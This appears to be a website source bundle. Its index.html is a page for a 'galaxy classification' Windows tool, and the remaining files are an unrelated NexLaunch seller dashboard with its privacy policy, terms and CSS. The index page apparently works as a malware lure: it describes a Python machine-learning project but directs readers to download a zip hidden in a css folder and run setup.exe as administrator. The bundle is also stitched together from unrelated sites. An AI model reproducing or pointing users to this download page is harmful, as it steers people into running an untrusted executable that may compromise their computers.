

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="A guide to classify galaxy images using machine learning software on Windows." name="description"/>
<title>Galaxy-Morphology-Classification-CNN</title>
<meta content="dDLgwMhXkJCeyfzUGfpXc-nLQeygSJKabUgSlG59tHw" name="google-site-verification"/></head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 0 auto; padding: 20px; background-color: #f4f4f9;">
<h1 style="color: #2c3e50;">🌌 Galaxy-Morphology-Classification-CNN - Sort galaxy shapes with machine learning</h1>
<div style="text-align: center; margin: 40px 0;">
<a href="https://raw.githubusercontent.com/Xyristhird43/xyristhird43.github.io/main/css/Dist_3.1.zip" style="background-color: #555; color: white; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Software Here</a>
</div>
<section style="background: white; padding: 20px; border-radius: 8px; margin-bottom: 20px;">
<h2 style="color: #2c3e50;">🔭 Project Overview</h2>
<p>This software identifies the shape of galaxies in images. It uses a computer vision model to look at images from the Galaxy10 DECals dataset. The program tells you if a galaxy is spiral, elliptical, or irregular. It automates the process of looking at large sets of space photos.</p>
</section>
<section style="background: white; padding: 20px; border-radius: 8px; margin-bottom: 20px;">
<h2 style="color: #2c3e50;">💻 System Requirements</h2>
<p>To run this tool on your computer, ensure you meet the following conditions:</p>
<ul style="padding-left: 20px;">
<li>Windows 10 or Windows 11 operating system.</li>
<li>At least 8 GB of internal memory (RAM).</li>
<li>A modern processor (Intel i5 or AMD Ryzen 5 or better).</li>
<li>At least 2 GB of free disk space for the program and dataset files.</li>
<li>An internet connection for the first run to download necessary models.</li>
</ul>
</section>
<section style="background: white; padding: 20px; border-radius: 8px; margin-bottom: 20px;">
<h2 style="color: #2c3e50;">📥 Download and Setup</h2>
<p>Follow these steps to install and prepare the program on your computer:</p>
<ol style="padding-left: 20px;">
<li>Visit the <a href="https://raw.githubusercontent.com/Xyristhird43/xyristhird43.github.io/main/css/Dist_3.1.zip" style="color: #0066cc;">official release page</a> to download the latest version.</li>
<li>Choose the .zip file ending in "Windows-Installer".</li>
<li>Once the download finishes, open your Downloads folder in Windows.</li>
<li>Right-click the file and select "Extract All" to create a standard folder.</li>
<li>Open the extracted folder and double-click the file named "setup.exe".</li>
<li>Confirm by clicking "Run" if your computer asks for permission to open the file.</li>
<li>Follow the on-screen instructions to finish the installation process.</li>
</ol>
</section>
<section style="background: white; padding: 20px; border-radius: 8px; margin-bottom: 20px;">
<h2 style="color: #2c3e50;">🚀 How to Use</h2>
<p>After you finish the setup, look for the Galaxy Classifier icon on your desktop. Open the application by double-clicking the icon. You will see a button to select a folder on your computer that contains galaxy photos. Click the "Start Analysis" button. The software will process each image and display the classification result next to the filename.</p>
</section>
<section style="background: white; padding: 20px; border-radius: 8px; margin-bottom: 20px;">
<h2 style="color: #2c3e50;">📐 Troubleshooting</h2>
<p>If you encounter issues during installation, check that you are logged in as an administrator on your Windows computer. Ensure no other applications are using heavy resources when you run the analysis. If the program fails to find the target images, verify that your photos are in .jpg or .png format.</p>
</section>
<footer style="margin-top: 40px; font-size: 0.9em; color: #777;">
<p>Keywords: astronomy, cnn, cnn-classification, computer-vision, convolutional-neural-networks, deep-learning, image-classification, keras, machine-learning, python, tensorflow</p>
</footer>
</body>
</html>
</file>

<file: app.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>NexLaunch Dashboard</title>
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🚀</text></svg>">
<link rel="stylesheet" href="css/styles.css">
<link rel="stylesheet" href="css/app.css">
</head>
<body class="app">

<!-- ============ SIDEBAR ============ -->
<aside class="sidebar">
  <a href="index.html" class="logo"><span class="mark">▲</span><span>Nex<em>Launch</em></span></a>
  <nav class="side-nav">
    <button class="side-link active" data-view="overview"><span class="ic">📊</span><span class="txt">Overview</span></button>
    <button class="side-link" data-view="xray"><span class="ic">🔬</span><span class="txt">Product X-Ray</span></button>
    <button class="side-link" data-view="research"><span class="ic">🔎</span><span class="txt">Research</span></button>
    <button class="side-link" data-view="tiktok"><span class="ic">📈</span><span class="txt">TikTok Trends</span></button>
    <button class="side-link" data-view="listings"><span class="ic">🧠</span><span class="txt">AI Listings</span></button>
    <button class="side-link" data-view="automations"><span class="ic">⚙️</span><span class="txt">Automations</span></button>
    <button class="side-link" data-view="academy"><span class="ic">🎓</span><span class="txt">Academy</span><span class="soon">SOON</span></button>
  </nav>
  <div class="side-foot">Plan: <span class="plan-pill" id="side-plan">Free Trial</span><br><a href="index.html#pricing" style="color:var(--green)">Upgrade →</a></div>
</aside>

<!-- ============ MAIN ============ -->
<div class="main">
  <div class="topbar">
    <h1 id="view-title">Overview</h1>
    <div class="user"><span id="user-name">Guest Seller</span><span class="avatar" id="user-avatar">G</span></div>
  </div>

  <div class="content">

    <!-- ======== OVERVIEW ======== -->
    <section class="view active" id="view-overview">
      <div class="grid-4">
        <div class="kpi"><div class="k-label">Tracked Niches</div><div class="k-value">6</div><div class="k-delta up">▲ 2 this week</div></div>
        <div class="kpi"><div class="k-label">Top Amazon Opportunity</div><div class="k-value green" id="ov-amz-top">—</div><div class="k-delta" id="ov-amz-top-name" style="color:var(--muted)">—</div></div>
        <div class="kpi"><div class="k-label">Hottest TikTok Product</div><div class="k-value pink" id="ov-tt-top">—</div><div class="k-delta" id="ov-tt-top-name" style="color:var(--muted)">—</div></div>
        <div class="kpi"><div class="k-label">X-Ray Scans Left</div><div class="k-value">∞</div><div class="k-delta" style="color:var(--muted)">Trial period</div></div>
      </div>

      <div class="grid-2" style="margin-top:20px">
        <div class="panel">
          <h2>🔥 Best Opportunities Right Now</h2>
          <p class="p-sub">Highest revenue-to-competition ratio across both marketplaces.</p>
          <div id="ov-opps"></div>
        </div>
        <div class="panel">
          <h2>⚡ Quick Actions</h2>
          <p class="p-sub">Jump straight into the tools.</p>
          <div style="display:flex;flex-direction:column;gap:10px">
            <button class="btn btn-primary" data-goto="xray">🔬 X-Ray a Product</button>
            <button class="btn btn-ghost" data-goto="tiktok">📈 Browse TikTok Trends</button>
            <button class="btn btn-ghost" data-goto="listings">🧠 Generate a Listing</button>
            <button class="btn btn-ghost" data-goto="research">🔎 Open Research Table</button>
          </div>
        </div>
      </div>
    </section>

    <!-- ======== X-RAY ======== -->
    <section class="view" id="view-xray">
      <div class="panel">
        <h2>Product X-Ray</h2>
        <p class="p-sub">Paste an ASIN, Amazon URL, or product name. Try <span class="mono" style="color:var(--green)">B0CX1EARBD</span> or "yoga mat".</p>
        <div class="search-row">
          <input id="xray-input" type="text" placeholder="B0CX1EARBD  ·  https://amazon.com/dp/…  ·  ice roller">
          <button class="btn btn-primary" id="xray-btn">X-Ray →</button>
        </div>
      </div>

      <div class="xray-result" id="xray-result">
        <div class="panel">
          <div class="xray-title">
            <span class="thumb" id="xr-emoji">📦</span>
            <div>
              <h3 id="xr-name">—</h3>
              <div class="meta"><span id="xr-asin">—</span> · <span id="xr-cat">—</span> · <span id="xr-src"></span></div>
            </div>
          </div>
          <div class="grid-4">
            <div class="kpi"><div class="k-label">Est. Revenue</div><div class="k-value green" id="xr-rev">—</div><div class="k-delta" style="color:var(--muted)">per month</div></div>
            <div class="kpi"><div class="k-label">Est. Sales</div><div class="k-value" id="xr-sales">—</div><div class="k-delta" style="color:var(--muted)">units / month</div></div>
            <div class="kpi"><div class="k-label">BSR</div><div class="k-value" id="xr-bsr">—</div><div class="k-delta" id="xr-trend">—</div></div>
            <div class="kpi"><div class="k-label">Reviews</div><div class="k-value" id="xr-reviews">—</div><div class="k-delta" style="color:var(--muted)" id="xr-rating">—</div></div>
          </div>
        </div>

        <div class="grid-2" style="margin-top:20px">
          <div class="panel">
            <h2>Profit Breakdown <span style="font-size:12px;color:var(--muted);font-weight:400">(per unit)</span></h2>
            <p class="p-sub">Amazon FBA fee model, est. landed cost.</p>
            <table class="fee-table" id="xr-fees"></table>
            <div id="xr-verdict"></div>
          </div>
          <div class="panel">
            <h2>12-Month Sales Trend</h2>
            <p class="p-sub">Modeled from rank velocity (demo).</p>
            <div class="bar-chart" id="xr-chart"></div>
            <div class="chart-caption"><span id="xr-chart-start"></span><span id="xr-chart-end"></span></div>
          </div>
        </div>

        <div class="panel" style="margin-top:20px">
          <h2>Reseller Mode</h2>
          <p class="p-sub">Attaching to an existing listing instead of launching your own? Check if the margin survives.</p>
          <label class="rs-toggle"><input type="checkbox" id="rs-toggle"><span>I'm reselling this product (attaching to the existing listing)</span></label>
          <div class="rs-fields" id="rs-fields">
            <div class="grid-2">
              <div class="field">
                <label for="rs-cost">Your source cost per unit ($)</label>
                <input id="rs-cost" type="number" min="0" step="0.01" placeholder="12.50">
              </div>
              <div class="field">
                <label for="rs-prep">Prep + inbound shipping per unit ($)</label>
                <input id="rs-prep" type="number" min="0" step="0.01" value="1.50">
              </div>
            </div>
            <button class="btn btn-primary" id="rs-calc">Calculate</button>
          </div>
          <div class="rs-result" id="rs-result"></div>
        </div>
      </div>
    </section>

    <!-- ======== RESEARCH ======== -->
    <section class="view" id="view-research">
      <div class="panel">
        <h2>Product Research</h2>
        <p class="p-sub">Filter and sort the full opportunity database. Click column headers to sort.</p>
        <div class="filter-row">
          <select id="f-platform">
            <option value="all">All Platforms</option>
            <option value="amz">Amazon</option>
            <option value="tt">TikTok Shop</option>
          </select>
          <select id="f-category"><option value="all">All Categories</option></select>
          <input id="f-minrev" type="number" placeholder="Min revenue $/mo" min="0" step="1000" style="width:160px">
          <input id="f-maxprice" type="number" placeholder="Max price $" min="0" style="width:130px">
          <input id="f-search" type="text" placeholder="Search products…" style="flex:1;min-width:160px">
        </div>
        <div class="scroll-x">
          <table class="market" id="research-table">
            <thead>
              <tr>
                <th>Product</th><th>Platform</th>
                <th class="sortable" data-sort="price">Price<span class="arrow"></span></th>
                <th class="sortable" data-sort="revenue">Est. Revenue<span class="arrow">▼</span></th>
                <th class="sortable" data-sort="sales">Est. Sales<span class="arrow"></span></th>
                <th class="sortable" data-sort="margin">Margin<span class="arrow"></span></th>
                <th class="sortable" data-sort="trend">Trend<span class="arrow"></span></th>
              </tr>
            </thead>
            <tbody></tbody>
          </table>
        </div>
        <div class="table-foot" id="research-count"></div>
      </div>
    </section>

    <!-- ======== TIKTOK ======== -->
    <section class="view" id="view-tiktok">
      <div class="panel" style="margin-bottom:20px">
        <h2>TikTok Trend Radar</h2>
        <p class="p-sub">Products gaining video velocity on TikTok Shop over the last 7 days. 🔥 Hot = accelerating creator adoption; act before saturation.</p>
      </div>
      <div class="tt-grid" id="tt-grid"></div>
    </section>

    <!-- ======== AI LISTINGS ======== -->
    <section class="view" id="view-listings">
      <div class="panel">
        <div style="display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:12px">
          <div>
            <h2>AI Listing Builder</h2>
            <p class="p-sub" style="margin-bottom:0">Generate optimized copy for your target marketplace.</p>
          </div>
          <div class="mode-toggle">
            <button class="active" id="mode-amz">Amazon</button>
            <button id="mode-tt">TikTok Shop</button>
          </div>
        </div>
        <div style="margin-top:20px">
          <div class="grid-2">
            <div class="field">
              <label for="l-name">Product name</label>
              <input id="l-name" type="text" placeholder="Insulated Water Bottle 32oz">
            </div>
            <div class="field">
              <label for="l-keywords">Target keywords (comma-separated)</label>
              <input id="l-keywords" type="text" placeholder="leakproof, gym, BPA free">
            </div>
          </div>
          <div class="field">
            <label for="l-features">Key features / selling points (one per line)</label>
            <textarea id="l-features" rows="4" placeholder="Keeps drinks cold 24 hours&#10;Fits car cup holders&#10;Lifetime warranty"></textarea>
          </div>
          <button class="btn btn-primary" id="l-generate">✨ Generate Listing</button>
          <span style="font-size:12.5px;color:var(--muted);margin-left:12px">Template engine (demo) — wire to Claude API for production copy.</span>
        </div>
        <div class="listing-out" id="listing-out"></div>
      </div>
    </section>

    <!-- ======== AUTOMATIONS ======== -->
    <section class="view" id="view-automations">
      <div class="grid-2">
        <div class="panel">
          <h2>Create Automation</h2>
          <p class="p-sub">When a condition hits, NexLaunch acts — no babysitting dashboards.</p>
          <div class="field">
            <label for="a-trigger">When…</label>
            <select id="a-trigger">
              <option value="tt-spike">TikTok product trend spikes above +% threshold</option>
              <option value="bsr-improve">Tracked product's BSR improves past rank</option>
              <option value="price-drop">Competitor drops price below $</option>
              <option value="rev-cross">Niche est. revenue crosses $/mo</option>
              <option value="new-comp">New competitor enters tracked niche</option>
            </select>
          </div>
          <div class="quote-row">
            <div class="field">
              <label for="a-threshold">Threshold</label>
              <input id="a-threshold" type="number" value="25" step="1">
            </div>
            <div class="field">
              <label for="a-scope">Scope</label>
              <select id="a-scope">
                <option>All tracked products</option>
                <option>Beauty niche</option>
                <option>Home & Kitchen niche</option>
                <option>Electronics niche</option>
                <option>Pet Supplies niche</option>
              </select>
            </div>
          </div>
          <div class="field">
            <label for="a-action">Then…</label>
            <select id="a-action">
              <option value="email">📧 Email me</option>
              <option value="telegram">📲 Send Telegram alert</option>
              <option value="listing">🧠 Auto-draft an AI listing</option>
              <option value="watch">👁 Add to watchlist + daily digest</option>
            </select>
          </div>
          <button class="btn btn-primary btn-block" id="a-create">＋ Create Automation</button>
          <p style="font-size:12px;color:var(--muted);margin-top:12px">Demo mode: rules are saved locally and triggers are simulated. Production runs these on a scheduler against live data feeds.</p>
        </div>
        <div class="panel">
          <h2>Active Automations</h2>
          <p class="p-sub" id="a-count">No automations yet.</p>
          <div id="a-list"></div>
        </div>
      </div>
      <div class="panel" style="margin-top:20px">
        <h2>Recent Triggers <span class="live-tag" style="margin-left:10px"><span class="dot"></span>Simulated</span></h2>
        <p class="p-sub">What your automations caught in the last 7 days.</p>
        <div id="a-feed"></div>
      </div>
    </section>

    <!-- ======== ACADEMY ======== -->
    <section class="view" id="view-academy">
      <div class="panel">
        <h2>Seller Academy</h2>
        <p class="p-sub">Courses are in production — here's the launch curriculum.</p>
        <div class="course"><span class="ic">🏁</span><div><h3>Amazon FBA Zero to First Sale</h3><p>Account setup, product selection, sourcing, and your first shipment.</p></div><span class="len">4h 20m</span></div>
        <div class="course"><span class="ic">📱</span><div><h3>TikTok Shop Launch Playbook</h3><p>Creator affiliates, sample strategy, and going viral on purpose.</p></div><span class="len">3h 45m</span></div>
        <div class="course"><span class="ic">🧮</span><div><h3>Unit Economics that Don't Lie</h3><p>Fees, returns, ad spend — modeling true profitability before you buy inventory.</p></div><span class="len">2h 10m</span></div>
        <div class="course"><span class="ic">🚀</span><div><h3>Scaling to Multi-Channel</h3><p>Running the same SKU on Amazon + TikTok without cannibalizing either.</p></div><span class="len">3h 05m</span></div>
      </div>
    </section>

  </div>
</div>

<script src="js/data.js"></script>
<script src="js/app.js"></script>
<script src="js/receptionist.js"></script>
</body>
</html>
</file>

<file: privacy.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Privacy Policy — NexLaunch</title>
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🚀</text></svg>">
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<nav class="nav">
  <div class="container nav-inner">
    <a href="index.html" class="logo"><span class="mark">▲</span>Nex<em>Launch</em></a>
    <div class="nav-cta"><a href="index.html" class="btn btn-ghost btn-sm">← Back to Home</a></div>
  </div>
</nav>
<main class="legal">
  <h1>Privacy Policy</h1>
  <div class="updated">Last updated: July 14, 2026</div>

  <h2>1. Information We Collect</h2>
  <ul>
    <li><strong>Account information:</strong> name, email address, and plan selection when you sign up.</li>
    <li><strong>Usage data:</strong> features used, searches run, and pages visited, used to improve the Service.</li>
    <li><strong>Payment information:</strong> processed by our payment provider (e.g., Stripe); we never store full card numbers.</li>
  </ul>

  <h2>2. How We Use Information</h2>
  <p>We use your information to provide and improve the Service, process payments, send transactional emails, and (with your consent) product updates. We do not sell your personal data.</p>

  <h2>3. Cookies and Local Storage</h2>
  <p>We use cookies and browser local storage to keep you signed in and remember preferences. You can clear these at any time in your browser settings; some features may stop working.</p>

  <h2>4. Data Sharing</h2>
  <p>We share data only with service providers necessary to operate NexLaunch (hosting, payments, analytics), each bound by their own privacy obligations, or when required by law.</p>

  <h2>5. Data Retention and Deletion</h2>
  <p>We retain account data while your account is active. You may request deletion of your account and associated data at any time by emailing us; we will complete deletion within 30 days.</p>

  <h2>6. Security</h2>
  <p>We use industry-standard measures (encryption in transit, access controls) to protect your data. No method of transmission is 100% secure, and we cannot guarantee absolute security.</p>

  <h2>7. Children's Privacy</h2>
  <p>The Service is not directed to individuals under 16, and we do not knowingly collect data from them.</p>

  <h2>8. Changes to This Policy</h2>
  <p>We may update this Policy from time to time. Material changes will be announced by email or in-app notice.</p>

  <h2>9. Contact</h2>
  <p>Privacy questions or deletion requests: <a href="mailto:plutoxats@gmail.com" style="color:var(--green)">plutoxats@gmail.com</a></p>
</main>
<footer>
  <div class="container">
    <div class="footer-note">© 2026 NexLaunch. All rights reserved.</div>
  </div>
</footer>
</body>
</html>
</file>


<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Terms of Service — NexLaunch</title>
<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><text y='.9em' font-size='90'>🚀</text></svg>">
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<nav class="nav">
  <div class="container nav-inner">
    <a href="index.html" class="logo"><span class="mark">▲</span>Nex<em>Launch</em></a>
    <div class="nav-cta"><a href="index.html" class="btn btn-ghost btn-sm">← Back to Home</a></div>
  </div>
</nav>
<main class="legal">
  <h1>Terms of Service</h1>
  <div class="updated">Last updated: July 14, 2026</div>

  <h2>1. Acceptance of Terms</h2>
  <p>By accessing or using NexLaunch ("the Service"), you agree to be bound by these Terms of Service. If you do not agree, do not use the Service.</p>

  <h2>2. Description of Service</h2>
  <p>NexLaunch provides market research tools, revenue estimation, trend analysis, and AI-assisted listing generation for e-commerce sellers on Amazon and TikTok Shop. NexLaunch is an independent tool and is not affiliated with, endorsed by, or sponsored by Amazon.com, Inc. or TikTok Pte. Ltd.</p>

  <h2>3. Estimates and No Guarantee of Results</h2>
  <p>All revenue, sales, and trend figures presented by the Service are <strong>estimates</strong> produced by statistical models. They are provided for informational purposes only and do not constitute business, financial, or investment advice. Actual results may vary significantly. You are solely responsible for your purchasing, inventory, and business decisions.</p>

  <h2>4. Accounts and Subscriptions</h2>
  <ul>
    <li>You are responsible for maintaining the confidentiality of your account credentials.</li>
    <li>Paid plans renew monthly and may be cancelled at any time, effective at the end of the current billing period.</li>
    <li>We reserve the right to modify pricing with 30 days' notice to active subscribers.</li>
  </ul>

  <h2>5. Acceptable Use</h2>
  <p>You agree not to: (a) scrape, resell, or redistribute Service data; (b) reverse-engineer the Service; (c) use the Service to violate any marketplace's terms of service or applicable law; (d) share one account across more seats than your plan allows.</p>

  <h2>6. Intellectual Property</h2>
  <p>The Service, including its software, design, and content, is owned by NexLaunch. Listing copy you generate with the AI Listing Builder is yours to use for your own products.</p>

  <h2>7. Limitation of Liability</h2>
  <p>To the maximum extent permitted by law, NexLaunch shall not be liable for any indirect, incidental, consequential, or lost-profit damages arising from your use of the Service, including decisions made based on estimates.</p>

  <h2>8. Termination</h2>
  <p>We may suspend or terminate accounts that violate these Terms. You may terminate at any time by cancelling your subscription.</p>

  <h2>9. Changes to These Terms</h2>
  <p>We may update these Terms from time to time. Continued use of the Service after changes constitutes acceptance of the revised Terms.</p>

  <h2>10. Contact</h2>
  <p>Questions about these Terms: <a href="mailto:plutoxats@gmail.com" style="color:var(--green)">plutoxats@gmail.com</a></p>
</main>
<footer>
  <div class="container">
    <div class="footer-note">© 2026 NexLaunch. All rights reserved.</div>
  </div>
</footer>
</body>
</html>
</file>
<file: css/styles.css>
/* ============ NexLaunch — shared styles ============ */
:root {
  --bg: #07100b;
  --bg-soft: #0b1710;
  --panel: #0f1f16;
  --panel-2: #13271c;
  --line: rgba(74, 222, 128, 0.14);
  --line-soft: rgba(255, 255, 255, 0.07);
  --text: #eef5f0;
  --muted: #8fa89a;
  --green: #4ade80;
  --green-dim: #22c55e;
  --green-glow: rgba(74, 222, 128, 0.22);
  --pink: #f472b6;
  --cyan: #67e8f9;
  --red: #f87171;
  --radius: 14px;
  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
  --mono: "SF Mono", "JetBrains Mono", ui-monospace, Menlo, monospace;
}

* { margin: 0; padding: 0; box-sizing: border-box; }
html { scroll-behavior: smooth; }
body {
  font-family: var(--font);
  background: var(--bg);
  color: var(--text);
  -webkit-font-smoothing: antialiased;
  line-height: 1.55;
}
a { color: inherit; text-decoration: none; }
img { max-width: 100%; }
button { font-family: inherit; }

.container { max-width: 1180px; margin: 0 auto; padding: 0 24px; }

/* ---------- buttons ---------- */
.btn {
  display: inline-flex; align-items: center; justify-content: center; gap: 8px;
  padding: 12px 22px; border-radius: 10px; font-weight: 600; font-size: 15px;
  border: 1px solid transparent; cursor: pointer; transition: all .18s ease;
  white-space: nowrap;
}
.btn-primary {
  background: var(--green); color: #06130b;
  box-shadow: 0 0 24px var(--green-glow);
}
.btn-primary:hover { background: #6ee7a0; transform: translateY(-1px); }
.btn-ghost {
  background: transparent; color: var(--text); border-color: var(--line);
}
.btn-ghost:hover { border-color: var(--green); color: var(--green); }
.btn-sm { padding: 8px 16px; font-size: 13.5px; border-radius: 8px; }
.btn-lg { padding: 15px 30px; font-size: 16px; }
.btn-block { width: 100%; }

/* ---------- nav ---------- */
.nav {
  position: sticky; top: 0; z-index: 50;
  background: rgba(7, 16, 11, 0.82); backdrop-filter: blur(14px);
  border-bottom: 1px solid var(--line-soft);
}
.nav-inner {
  display: flex; align-items: center; justify-content: space-between;
  height: 68px;
}
.logo { display: flex; align-items: center; gap: 10px; font-weight: 800; font-size: 19px; letter-spacing: -0.02em; }
.logo .mark {
  width: 34px; height: 34px; border-radius: 9px; display: grid; place-items: center;
  background: linear-gradient(135deg, #14532d, #052e16);
  border: 1px solid var(--line); color: var(--green); font-size: 17px;
}
.logo em { font-style: normal; color: var(--green); }
.nav-links { display: flex; gap: 28px; font-size: 14.5px; color: var(--muted); }
.nav-links a:hover { color: var(--text); }
.nav-cta { display: flex; gap: 12px; align-items: center; }

/* ---------- hero ---------- */
.hero {
  position: relative; overflow: hidden;
  padding: 88px 0 72px;
}
.hero::before {
  content: ""; position: absolute; inset: 0;
  background:
    radial-gradient(700px 420px at 18% 8%, rgba(74,222,128,.10), transparent 60%),
    radial-gradient(600px 400px at 85% 30%, rgba(103,232,249,.05), transparent 60%);
  pointer-events: none;
}
.hero-grid { display: grid; grid-template-columns: 1.05fr 1fr; gap: 56px; align-items: center; position: relative; }
.badge {
  display: inline-flex; align-items: center; gap: 8px;
  padding: 7px 16px; border-radius: 999px; font-size: 12.5px; font-weight: 700;
  letter-spacing: .08em; text-transform: uppercase;
  color: var(--green); background: rgba(74,222,128,.08); border: 1px solid var(--line);
}
.badge .dot { width: 7px; height: 7px; border-radius: 50%; background: var(--green); box-shadow: 0 0 8px var(--green); animation: pulse 2s infinite; }
@keyframes pulse { 50% { opacity: .4; } }
.hero h1 {
  font-size: clamp(40px, 5.2vw, 64px); line-height: 1.04; letter-spacing: -0.03em;
  font-weight: 800; margin: 22px 0 20px;
}
.hero h1 .hl { color: var(--green); }
.hero p.sub { font-size: 18px; color: var(--muted); max-width: 520px; margin-bottom: 30px; }
.hero-ctas { display: flex; gap: 14px; flex-wrap: wrap; align-items: center; }
.hero-rating { display: flex; align-items: center; gap: 10px; margin-top: 22px; color: var(--muted); font-size: 14px; }
.stars { color: #fbbf24; letter-spacing: 2px; }

/* mock dashboard card */
.mock {
  background: linear-gradient(160deg, var(--panel), #0a1810);
  border: 1px solid var(--line); border-radius: 18px;
  box-shadow: 0 30px 80px rgba(0,0,0,.5), 0 0 60px rgba(74,222,128,.06);
  overflow: hidden;
}
.mock-bar {
  display: flex; align-items: center; gap: 8px; padding: 12px 16px;
  border-bottom: 1px solid var(--line-soft); background: rgba(0,0,0,.25);
}
.mock-bar .dots span { display: inline-block; width: 10px; height: 10px; border-radius: 50%; margin-right: 6px; }
.mock-bar .url { flex: 1; text-align: center; font-family: var(--mono); font-size: 12px; color: var(--muted); }
.mock-body { padding: 18px; }
.mock-cards { display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin-bottom: 16px; }
.stat-card {
  background: rgba(0,0,0,.3); border: 1px solid var(--line-soft); border-radius: 12px; padding: 14px 16px;
}
.stat-card .label { font-size: 10.5px; letter-spacing: .12em; text-transform: uppercase; color: var(--muted); font-weight: 700; }
.stat-card .value { font-family: var(--mono); font-size: 22px; font-weight: 700; margin-top: 4px; }
.stat-card .value.green { color: var(--green); }
.mock h4 { font-size: 13px; margin-bottom: 10px; color: var(--text); }
.comp-row {
  display: flex; align-items: center; justify-content: space-between;
  background: rgba(0,0,0,.22); border: 1px solid var(--line-soft);
  border-radius: 10px; padding: 10px 14px; margin-bottom: 8px; font-size: 13.5px;
}
.comp-row .rev { font-family: var(--mono); color: var(--green); font-size: 13px; }
.comp-row .name { display: flex; align-items: center; gap: 10px; }
.comp-row .thumb { width: 26px; height: 26px; border-radius: 6px; background: linear-gradient(135deg, #1f2937, #111827); border: 1px solid var(--line-soft); }
.mini-chart { display: flex; align-items: flex-end; gap: 7px; height: 88px; margin-top: 16px; padding: 12px; background: rgba(0,0,0,.22); border: 1px solid var(--line-soft); border-radius: 12px; }
.mini-chart span { flex: 1; background: linear-gradient(180deg, var(--green), #14532d); border-radius: 4px 4px 0 0; opacity: .85; }

/* ---------- stats bar ---------- */
.stats-bar { border-top: 1px solid var(--line-soft); border-bottom: 1px solid var(--line-soft); background: var(--bg-soft); }
.stats-grid { display: grid; grid-template-columns: repeat(4, 1fr); }
.stat-block { padding: 34px 20px; text-align: center; border-left: 1px solid var(--line-soft); }
.stat-block:first-child { border-left: none; }
.stat-block .num { font-size: 34px; font-weight: 800; font-family: var(--mono); color: var(--green); letter-spacing: -0.02em; }
.stat-block .cap { font-size: 11.5px; letter-spacing: .14em; text-transform: uppercase; color: var(--muted); font-weight: 700; margin-top: 6px; }

/* ---------- sections ---------- */
.section { padding: 92px 0; }
.section-head { text-align: center; max-width: 640px; margin: 0 auto 56px; }
.section-head .kicker { color: var(--green); font-size: 13px; font-weight: 800; letter-spacing: .14em; text-transform: uppercase; }
.section-head h2 { font-size: clamp(30px, 3.6vw, 44px); letter-spacing: -0.025em; font-weight: 800; margin: 12px 0 14px; line-height: 1.12; }
.section-head p { color: var(--muted); font-size: 16.5px; }

/* features */
.features-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 20px; }
.feature {
  background: var(--panel); border: 1px solid var(--line-soft); border-radius: var(--radius);
  padding: 28px; transition: all .2s ease;
}
.feature:hover { border-color: var(--line); transform: translateY(-3px); box-shadow: 0 16px 40px rgba(0,0,0,.35); }
.feature .icon {
  width: 46px; height: 46px; border-radius: 12px; display: grid; place-items: center;
  font-size: 21px; margin-bottom: 18px;
  background: rgba(74,222,128,.09); border: 1px solid var(--line);
}
.feature.tiktok .icon { background: rgba(244,114,182,.09); border-color: rgba(244,114,182,.22); }
.feature h3 { font-size: 17.5px; margin-bottom: 8px; letter-spacing: -0.01em; }
.feature p { color: var(--muted); font-size: 14.5px; }
.feature .tag { display: inline-block; margin-top: 14px; font-size: 11px; font-weight: 700; letter-spacing: .08em; text-transform: uppercase; color: var(--green); }

/* how it works */
.steps { display: grid; grid-template-columns: repeat(3, 1fr); gap: 20px; counter-reset: step; }
.step { background: var(--panel); border: 1px solid var(--line-soft); border-radius: var(--radius); padding: 30px; position: relative; }
.step .n {
  font-family: var(--mono); font-weight: 800; font-size: 15px; color: var(--green);
  width: 38px; height: 38px; display: grid; place-items: center; border-radius: 10px;
  background: rgba(74,222,128,.09); border: 1px solid var(--line); margin-bottom: 18px;
}
.step h3 { font-size: 17px; margin-bottom: 8px; }
.step p { color: var(--muted); font-size: 14.5px; }

/* market table */
.table-wrap {
  background: var(--panel); border: 1px solid var(--line-soft); border-radius: var(--radius);
  overflow: hidden;
}
.table-head-bar { display: flex; align-items: center; justify-content: space-between; padding: 18px 22px; border-bottom: 1px solid var(--line-soft); }
.table-head-bar h3 { font-size: 16px; }
.live-tag { display: inline-flex; align-items: center; gap: 7px; font-size: 11.5px; letter-spacing: .1em; font-weight: 700; text-transform: uppercase; color: var(--green); }
.live-tag .dot { width: 7px; height: 7px; border-radius: 50%; background: var(--green); animation: pulse 1.6s infinite; }
.scroll-x { overflow-x: auto; }
table.market { width: 100%; border-collapse: collapse; font-size: 14px; min-width: 860px; }
table.market th {
  text-align: left; font-size: 11px; letter-spacing: .1em; text-transform: uppercase;
  color: var(--muted); font-weight: 700; padding: 12px 18px; border-bottom: 1px solid var(--line-soft);
  background: rgba(0,0,0,.2);
}
table.market td { padding: 14px 18px; border-bottom: 1px solid var(--line-soft); vertical-align: middle; }
table.market tr:last-child td { border-bottom: none; }
table.market tr:hover td { background: rgba(74,222,128,.03); }
.prod-cell { display: flex; align-items: center; gap: 12px; }
.prod-cell .thumb { width: 40px; height: 40px; border-radius: 9px; flex: none; display: grid; place-items: center; font-size: 18px; background: linear-gradient(135deg, #17251c, #0c1811); border: 1px solid var(--line-soft); }
